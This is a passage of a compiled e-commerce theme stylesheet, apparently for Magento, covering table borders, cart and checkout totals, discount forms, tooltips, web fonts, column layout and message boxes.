.block-giftregistry-results .data.modal-content table.table-grid > tbody > tr > td,
.block-giftregistry-results .data.modal-content table.table-grid > tfoot > tr > td,
.block-wishlist-search-results .data.modal-content table.table-grid > thead > tr > th,
.block-wishlist-search-results .data.modal-content table.table-grid > tbody > tr > th,
.block-wishlist-search-results .data.modal-content table.table-grid > tfoot > tr > th,
.block-wishlist-search-results .data.modal-content table.table-grid > thead > tr > td,
.block-wishlist-search-results .data.modal-content table.table-grid > tbody > tr > td,
.block-wishlist-search-results .data.modal-content table.table-grid > tfoot > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tfoot > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tfoot > tr > td,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > th,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr > th,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tfoot > tr > th,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > td,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr > td,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tfoot > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tfoot > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tfoot > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tfoot > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tfoot > tr > td,
.block-giftregistry-results .data.cms-page-view .column.main table.data-table > thead > tr > th,
.block-giftregistry-results .data.cms-page-view .column.main table.data-table > tbody > tr > th,
.block-giftregistry-results .data.cms-page-view .column.main table.data-table > tfoot > tr > th,
.block-giftregistry-results .data.cms-page-view .column.main table.data-table > thead > tr > td,
.block-giftregistry-results .data.cms-page-view .column.main table.data-table > tbody > tr > td,
.block-giftregistry-results .data.cms-page-view .column.main table.data-table > tfoot > tr > td,
.block-wishlist-search-results .data.cms-page-view .column.main table.data-table > thead > tr > th,
.block-wishlist-search-results .data.cms-page-view .column.main table.data-table > tbody > tr > th,
.block-wishlist-search-results .data.cms-page-view .column.main table.data-table > tfoot > tr > th,
.block-wishlist-search-results .data.cms-page-view .column.main table.data-table > thead > tr > td,
.block-wishlist-search-results .data.cms-page-view .column.main table.data-table > tbody > tr > td,
.block-wishlist-search-results .data.cms-page-view .column.main table.data-table > tfoot > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tfoot > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tfoot > tr > td,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > th,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr > th,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tfoot > tr > th,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > td,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr > td,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tfoot > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tfoot > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tfoot > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tfoot > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tfoot > tr > td,
.block-giftregistry-results .data.modal-content table.data-table > thead > tr > th,
.block-giftregistry-results .data.modal-content table.data-table > tbody > tr > th,
.block-giftregistry-results .data.modal-content table.data-table > tfoot > tr > th,
.block-giftregistry-results .data.modal-content table.data-table > thead > tr > td,
.block-giftregistry-results .data.modal-content table.data-table > tbody > tr > td,
.block-giftregistry-results .data.modal-content table.data-table > tfoot > tr > td,
.block-wishlist-search-results .data.modal-content table.data-table > thead > tr > th,
.block-wishlist-search-results .data.modal-content table.data-table > tbody > tr > th,
.block-wishlist-search-results .data.modal-content table.data-table > tfoot > tr > th,
.block-wishlist-search-results .data.modal-content table.data-table > thead > tr > td,
.block-wishlist-search-results .data.modal-content table.data-table > tbody > tr > td,
.block-wishlist-search-results .data.modal-content table.data-table > tfoot > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tfoot > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tfoot > tr > td {
  border: none;
}
.abs-table-striped > thead > tr > th,
.abs-table-striped > thead > tr > td,
.account .column.main .order-details-items .table-wrapper .data.table > thead > tr > th,
.account .column.main .order-details-items .table-wrapper .data.table > thead > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > thead > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > thead > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table > thead > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table > thead > tr > td,
.block-giftregistry-results .data.table > thead > tr > th,
.block-giftregistry-results .data.table > thead > tr > td,
.block-wishlist-search-results .data.table > thead > tr > th,
.block-wishlist-search-results .data.table > thead > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > thead > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > thead > tr > td,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > th,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > td,
.block-giftregistry-results .data.cms-page-view .column.main table.table-grid > thead > tr > th,
.block-giftregistry-results .data.cms-page-view .column.main table.table-grid > thead > tr > td,
.block-wishlist-search-results .data.cms-page-view .column.main table.table-grid > thead > tr > th,
.block-wishlist-search-results .data.cms-page-view .column.main table.table-grid > thead > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > td,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > th,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > td,
.block-giftregistry-results .data.modal-content table.table-grid > thead > tr > th,
.block-giftregistry-results .data.modal-content table.table-grid > thead > tr > td,
.block-wishlist-search-results .data.modal-content table.table-grid > thead > tr > th,
.block-wishlist-search-results .data.modal-content table.table-grid > thead > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > td,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > th,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > td,
.block-giftregistry-results .data.cms-page-view .column.main table.data-table > thead > tr > th,
.block-giftregistry-results .data.cms-page-view .column.main table.data-table > thead > tr > td,
.block-wishlist-search-results .data.cms-page-view .column.main table.data-table > thead > tr > th,
.block-wishlist-search-results .data.cms-page-view .column.main table.data-table > thead > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > td,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > th,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > td,
.block-giftregistry-results .data.modal-content table.data-table > thead > tr > th,
.block-giftregistry-results .data.modal-content table.data-table > thead > tr > td,
.block-wishlist-search-results .data.modal-content table.data-table > thead > tr > th,
.block-wishlist-search-results .data.modal-content table.data-table > thead > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > td {
  border-bottom: 1px solid #eff0f1;
}
.abs-block-items-counter,
.block-compare .counter,
.block-wishlist .counter {
  color: #6d6d6d;
  font-size: 1.2rem;
  vertical-align: middle;
  white-space: nowrap;
}
.abs-block-items-counter:before,
.block-compare .counter:before,
.block-wishlist .counter:before {
  content: '(';
}
.abs-block-items-counter:after,
.block-compare .counter:after,
.block-wishlist .counter:after {
  content: ')';
}
.abs-block-widget-title,
.block-compare .block-title,
.block-reorder .block-title,
.widget .block-title,
.block-wishlist .block-title {
  margin: 0 0 22px;
}
.abs-block-widget-title strong,
.block-compare .block-title strong,
.block-reorder .block-title strong,
.widget .block-title strong,
.block-wishlist .block-title strong {
  font-size: 20px;
  font-weight: 300;
  vertical-align: middle;
}
.abs-shopping-cart-items,
.block-cart-failed,
.cart-container .form-cart {
  margin-bottom: 22px;
}
.abs-shopping-cart-items .actions.main .continue,
.block-cart-failed .actions.main .continue,
.cart-container .form-cart .actions.main .continue {
  display: none;
}
.abs-shopping-cart-items .actions.main .clear,
.block-cart-failed .actions.main .clear,
.cart-container .form-cart .actions.main .clear {
  line-height: 1.42857143;
  margin: 0 22px 0 0;
  padding: 0;
  color: #8f98a1;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  font-weight: 400;
}
.abs-shopping-cart-items .actions.main .clear:visited,
.block-cart-failed .actions.main .clear:visited,
.cart-container .form-cart .actions.main .clear:visited {
  color: #8f98a1;
  text-decoration: none;
}
.abs-shopping-cart-items .actions.main .clear:hover,
.block-cart-failed .actions.main .clear:hover,
.cart-container .form-cart .actions.main .clear:hover {
  color: #8f98a1;
  text-decoration: underline;
}
.abs-shopping-cart-items .actions.main .clear:active,
.block-cart-failed .actions.main .clear:active,
.cart-container .form-cart .actions.main .clear:active {
  color: #8f98a1;
  text-decoration: underline;
}
.abs-shopping-cart-items .actions.main .clear:hover,
.abs-shopping-cart-items .actions.main .clear:active,
.abs-shopping-cart-items .actions.main .clear:focus,
.block-cart-failed .actions.main .clear:hover,
.block-cart-failed .actions.main .clear:active,
.block-cart-failed .actions.main .clear:focus,
.cart-container .form-cart .actions.main .clear:hover,
.cart-container .form-cart .actions.main .clear:active,
.cart-container .form-cart .actions.main .clear:focus {
  background: none;
  border: 0;
}
.abs-shopping-cart-items .actions.main .clear.disabled,
.abs-shopping-cart-items .actions.main .clear[disabled],
fieldset[disabled] .abs-shopping-cart-items .actions.main .clear,
.block-cart-failed .actions.main .clear.disabled,
.block-cart-failed .actions.main .clear[disabled],
fieldset[disabled] .block-cart-failed .actions.main .clear,
.cart-container .form-cart .actions.main .clear.disabled,
.cart-container .form-cart .actions.main .clear[disabled],
fieldset[disabled] .cart-container .form-cart .actions.main .clear {
  color: #8f98a1;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.abs-field-date .control,
.form.search.advanced .fields.range .field.date .control,
.form-giftregistry-edit .field.date .control {
  position: relative;
}
.abs-field-date-input,
.abs-field-date input,
.field.date ._has-datepicker,
.field-dob ._has-datepicker,
.form-giftregistry-search .fields-specific-options .datetime-picker,
.form.search.advanced .fields.range .field.date input,
.form-giftregistry-edit .field.date input {
  margin-right: 10px;
  width: calc(100% - 33px);
}
.abs-field-tooltip,
.field .control._with-tooltip {
  position: relative;
}
.abs-field-tooltip input,
.field .control._with-tooltip input {
  margin-right: 10px;
  width: calc(100% - 36.5px);
}
.abs-checkout-tooltip-content-position-top,
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,
.shipping-policy-block.field-tooltip .field-tooltip-content {
  right: -10px;
  top: 40px;
  left: auto;
}
.abs-checkout-tooltip-content-position-top:before,
.abs-checkout-tooltip-content-position-top:after,
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,
.shipping-policy-block.field-tooltip .field-tooltip-content:before,
.shipping-policy-block.field-tooltip .field-tooltip-content:after {
  border: 10px solid transparent;
  height: 0;
  width: 0;
  margin-top: -21px;
  right: 10px;
  left: auto;
  top: 0;
}
.abs-checkout-tooltip-content-position-top:before,
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,
.shipping-policy-block.field-tooltip .field-tooltip-content:before {
  border-bottom-color: #f2f5f7;
}
.abs-checkout-tooltip-content-position-top:after,
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,
.shipping-policy-block.field-tooltip .field-tooltip-content:after {
  border-bottom-color: #ffffff;
  top: 1px;
}
.abs-checkout-title,
.opc-wrapper .step-title,
.opc-block-shipping-information .shipping-information-title,
.opc-block-summary > .title,
.checkout-agreements-items .checkout-agreements-item-title {
  padding-bottom: 10px;
  color: #2b3945;
  font-weight: 300;
  font-size: 2.6rem;
}
.abs-sidebar-totals,
.cart-totals,
.opc-block-summary .table-totals {
  border-top: 1px solid #eff0f1;
  padding-top: 10px;
}
.abs-sidebar-totals tbody .mark,
.abs-sidebar-totals tfoot .mark,
.cart-totals tbody .mark,
.cart-totals tfoot .mark,
.opc-block-summary .table-totals tbody .mark,
.opc-block-summary .table-totals tfoot .mark {
  border: 0;
  font-weight: 400;
  padding: 6px 0;
}
.abs-sidebar-totals tbody .amount,
.abs-sidebar-totals tfoot .amount,
.cart-totals tbody .amount,
.cart-totals tfoot .amount,
.opc-block-summary .table-totals tbody .amount,
.opc-block-summary .table-totals tfoot .amount {
  border: 0;
  font-weight: 400;
  padding: 6px 0 6px 14px;
  text-align: right;
  white-space: nowrap;
}
.abs-sidebar-totals .grand th,
.abs-sidebar-totals .grand td,
.cart-totals .grand th,
.cart-totals .grand td,
.opc-block-summary .table-totals .grand th,
.opc-block-summary .table-totals .grand td {
  padding: 11px 0;
}
.abs-sidebar-totals .grand strong,
.cart-totals .grand strong,
.opc-block-summary .table-totals .grand strong {
  display: inline-block;
  font-weight: 600;
  padding: 3px 0 0;
}
.abs-sidebar-totals .grand .mark,
.cart-totals .grand .mark,
.opc-block-summary .table-totals .grand .mark {
  font-size: 1.8rem;
  border-top: 1px solid #eff0f1;
  padding-right: 10px;
}
.abs-sidebar-totals .grand .amount,
.cart-totals .grand .amount,
.opc-block-summary .table-totals .grand .amount {
  font-size: 1.8rem;
  border-top: 1px solid #eff0f1;
}
.abs-sidebar-totals .msrp,
.cart-totals .msrp,
.opc-block-summary .table-totals .msrp {
  margin-bottom: 10px;
}
.abs-sidebar-totals tbody tr:last-child td,
.cart-totals tbody tr:last-child td,
.opc-block-summary .table-totals tbody tr:last-child td {
  padding-bottom: 19px;
}
.abs-sidebar-totals .totals-tax-summary .mark,
.abs-sidebar-totals .totals-tax-summary .amount,
.cart-totals .totals-tax-summary .mark,
.cart-totals .totals-tax-summary .amount,
.opc-block-summary .table-totals .totals-tax-summary .mark,
.opc-block-summary .table-totals .totals-tax-summary .amount {
  border-bottom: 1px solid #eff0f1;
  border-top: 1px solid #eff0f1;
  cursor: pointer;
}
.abs-sidebar-totals .totals-tax-summary .amount .price,
.cart-totals .totals-tax-summary .amount .price,
.opc-block-summary .table-totals .totals-tax-summary .amount .price {
  padding-right: 22px;
  position: relative;
  display: inline-block;
  text-decoration: none;
}
.abs-sidebar-totals .totals-tax-summary .amount .price > span,
.cart-totals .totals-tax-summary .amount .price > span,
.opc-block-summary .table-totals .totals-tax-summary .amount .price > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-sidebar-totals .totals-tax-summary .amount .price:after,
.cart-totals .totals-tax-summary .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary .amount .price:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 12px;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.abs-sidebar-totals .totals-tax-summary .amount .price:after,
.cart-totals .totals-tax-summary .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary .amount .price:after {
  position: absolute;
  right: 3px;
  top: 3px;
}
.abs-sidebar-totals .totals-tax-summary.expanded .mark,
.abs-sidebar-totals .totals-tax-summary.expanded .amount,
.cart-totals .totals-tax-summary.expanded .mark,
.cart-totals .totals-tax-summary.expanded .amount,
.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,
.opc-block-summary .table-totals .totals-tax-summary.expanded .amount {
  border-bottom: 0;
}
.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,
.cart-totals .totals-tax-summary.expanded .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after {
  content: '\f106';
}
.abs-sidebar-totals .totals-tax-details,
.cart-totals .totals-tax-details,
.opc-block-summary .table-totals .totals-tax-details {
  border-bottom: 1px solid #eff0f1;
  display: none;
}
.abs-sidebar-totals .totals-tax-details.shown,
.cart-totals .totals-tax-details.shown,
.opc-block-summary .table-totals .totals-tax-details.shown {
  display: table-row;
}
.abs-sidebar-totals .table-wrapper,
.cart-totals .table-wrapper,
.opc-block-summary .table-totals .table-wrapper {
  margin-bottom: 0;
}
.abs-discount-block .block > .title strong,
.paypal-review-discount .block > .title strong,
.cart-discount .block > .title strong {
  color: #8f98a1;
  font-weight: 400;
}
.abs-discount-block .actions-toolbar,
.paypal-review-discount .actions-toolbar,
.cart-discount .actions-toolbar {
  display: table-cell;
  vertical-align: top;
  width: 1%;
}
.abs-discount-block .actions-toolbar .action.primary,
.abs-discount-block .actions-toolbar .action.cancel,
.paypal-review-discount .actions-toolbar .action.primary,
.paypal-review-discount .actions-toolbar .action.cancel,
.cart-discount .actions-toolbar .action.primary,
.cart-discount .actions-toolbar .action.cancel {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  margin: 0 0 0 -1px;
  white-space: nowrap;
  width: auto;
}
.abs-discount-block .actions-toolbar .secondary,
.paypal-review-discount .actions-toolbar .secondary,
.cart-discount .actions-toolbar .secondary {
  bottom: 5px;
  left: 15px;
  position: absolute;
}
.abs-discount-block .action.check,
.paypal-review-discount .action.check,
.cart-discount .action.check {
  font-weight: 400;
}
.abs-discount-block .fieldset,
.paypal-review-discount .fieldset,
.cart-discount .fieldset {
  display: table;
  width: 100%;
}
.abs-discount-block .fieldset > .field > .label,
.paypal-review-discount .fieldset > .field > .label,
.cart-discount .fieldset > .field > .label {
  display: none;
}
.abs-discount-block .field,
.paypal-review-discount .field,
.cart-discount .field {
  display: table-cell;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/light/opensans-300.woff2') format('woff2'), url('../fonts/opensans/light/opensans-300.woff') format('woff');
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/regular/opensans-400.woff2') format('woff2'), url('../fonts/opensans/regular/opensans-400.woff') format('woff');
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/semibold/opensans-600.woff2') format('woff2'), url('../fonts/opensans/semibold/opensans-600.woff') format('woff');
  font-weight: 600;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/bold/opensans-700.woff2') format('woff2'), url('../fonts/opensans/bold/opensans-700.woff') format('woff');
  font-weight: 700;
  font-style: normal;
  font-display: swap;
}
.items {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.columns {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  box-sizing: border-box;
}
.columns:after {
  clear: both;
  content: ' ';
  display: block;
  height: 0;
  overflow: hidden;
  visibility: hidden;
}
.columns .column.main {
  padding-bottom: 44px;
  -webkit-flex-basis: auto;
  flex-basis: auto;
  -webkit-flex-grow: 1;
  flex-grow: 1;
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
  width: 100%;
}
.columns .sidebar-main {
  -webkit-flex-grow: 1;
  flex-grow: 1;
  -webkit-flex-basis: 100%;
  flex-basis: 100%;
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
}
.columns .sidebar-additional {
  -webkit-flex-grow: 1;
  flex-grow: 1;
  -webkit-flex-basis: 100%;
  flex-basis: 100%;
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
}
.table-wrapper {
  margin-bottom: 22px;
}
table > caption {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.table tfoot,
.cms-page-view .column.main table.table-grid tfoot,
.modal-content table.table-grid tfoot,
.cms-page-view .column.main table.data-table tfoot,
.modal-content table.data-table tfoot {
  background: #f5f5f5;
}
.table tfoot > tr:first-child th,
.table tfoot > tr:first-child td,
.cms-page-view .column.main table.table-grid tfoot > tr:first-child th,
.cms-page-view .column.main table.table-grid tfoot > tr:first-child td,
.modal-content table.table-grid tfoot > tr:first-child th,
.modal-content table.table-grid tfoot > tr:first-child td,
.cms-page-view .column.main table.data-table tfoot > tr:first-child th,
.cms-page-view .column.main table.data-table tfoot > tr:first-child td,
.modal-content table.data-table tfoot > tr:first-child th,
.modal-content table.data-table tfoot > tr:first-child td {
  border-top: 1px solid #eff0f1;
  padding-top: 22px;
}
.table tfoot th,
.table tfoot td,
.cms-page-view .column.main table.table-grid tfoot th,
.cms-page-view .column.main table.table-grid tfoot td,
.modal-content table.table-grid tfoot th,
.modal-content table.table-grid tfoot td,
.cms-page-view .column.main table.data-table tfoot th,
.cms-page-view .column.main table.data-table tfoot td,
.modal-content table.data-table tfoot th,
.modal-content table.data-table tfoot td {
  border: 0;
}
.table tfoot .mark,
.cms-page-view .column.main table.table-grid tfoot .mark,
.modal-content table.table-grid tfoot .mark,
.cms-page-view .column.main table.data-table tfoot .mark,
.modal-content table.data-table tfoot .mark {
  font-weight: 400;
  text-align: right;
}
.message.info {
  border-radius: 5px;
  margin: 0 0 10px;
  padding: 12px 22px 12px 27.5px;
  display: block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: bold;
  font-size: 1.4rem;
  background: #b3dbff;
  color: #0074d9;
  padding-left: 45px;
  position: relative;
}
.message.info a {
  color: #0059a6;
}
.message.info a:hover {
  color: #8f98a1;
}
.message.info a:active {
  color: #8f98a1;
}
.message.info > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: 24px;
  color: transparent;
  content: 'I';
  font-family: 'FontAwesome';
  margin: -12px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  overflow: visible;
  left: 0;
  top: 22px;
  width: 45px;
  position: absolute;
  text-align: center;
}
.message.info > :first-child:before {
  background: url([data-uri]) no-repeat center / 24px;
}
.message.error {
  border-radius: 5px;
  margin: 0 0 10px;
  padding: 12px 22px 12px 27.5px;
  display: block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: bold;
  font-size: 1.4rem;
  background: #fdc8c8;
  color: #d74c4c;
  padding-left: 45px;
  position: relative;
}
.message.error a {
  color: #c42c2c;
}
.message.error a:hover {
  color: #8f98a1;
}
.message.error a:active {
  color: #8f98a1;
}
.message.error > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: 24px;
  color: transparent;
  content: 'E';
  font-family: 'FontAwesome';
  margin: -12px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  overflow: visible;
  left: 0;
  top: 22px;
  width: 45px;
  position: absolute;
  text-align: center;
}
.message.error > :first-child:before {
  background: url([data-uri]) no-repeat center / 24px;
}
.message.warning {
  border-radius: 5px;
  margin: 0 0 10px;
  padding: 12px 22px 12px 27.5px;
  display: block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: bold;
  font-size: 1.4rem;
  background: #fcf0ba;
  color: #b38301;
  padding-left: 45px;
  position: relative;
}
.message.warning a {
  color: #805e01;
}
.message.warning a:hover {
  color: #8f98a1;
}
.message.warning a:active {
  color: #8f98a1;
}
.message.warning > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: 24px;
  color: transparent;
  content: 'W';
  font-family: 'FontAwesome';
  margin: -12px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
